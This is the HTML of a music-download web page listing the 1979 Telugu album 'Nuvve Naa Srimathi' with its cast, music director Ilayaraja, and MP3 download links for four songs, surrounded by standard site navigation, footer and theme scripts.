<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1979 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1979-telugu-songs/">1979 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nuvve Naa Srimathi</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-23938 post type-post status-publish format-standard has-post-thumbnail hentry category-1979-telugu-songs">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1979-telugu-songs/">1979 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/nuvve-naa-srimathi/" rel="bookmark" title="Nuvve Naa Srimathi">
                        Nuvve Naa Srimathi                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-09-12T04:20:00+00:00" >September 12, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/nuvve-naa-srimathi/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/10/Nuvve-Naa-Srimathi.jpg" alt="Nuvve Naa Srimathi" title="Nuvve Naa Srimathi" />
                                                    </div>
                                
                <p><strong>Nuvve Naa Srimathi Audio Information:</strong><br />
Cast And Crew: Sridevi, Vijayakumar, Seema<br />
Music: Ilayaraja<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1979</p>
<h4>Single Download Link</h4>
<p>Gorinkanti-<a href="https://naasongsdownload.club/Old5/1979/Nuvve%20Naa%20Srimathi/Gorinkanti-Naasongs.me.mp3">Download</a></p>
<p>Kalavo Kathavo-<a href="https://naasongsdownload.club/Old5/1979/Nuvve%20Naa%20Srimathi/Kalavo%20Kathavo-Naasongs.me.mp3">Download</a></p>
<p>Tolivayasu-<a href="https://naasongsdownload.club/Old5/1979/Nuvve%20Naa%20Srimathi/Thaam%20Thadheem-Naasongs.me.mp3">Download</a></p>
<p>Voyyaram-<a href="https://naasongsdownload.club/Old5/1979/Nuvve%20Naa%20Srimathi/Tolivayasu-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69703b786c7aa
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>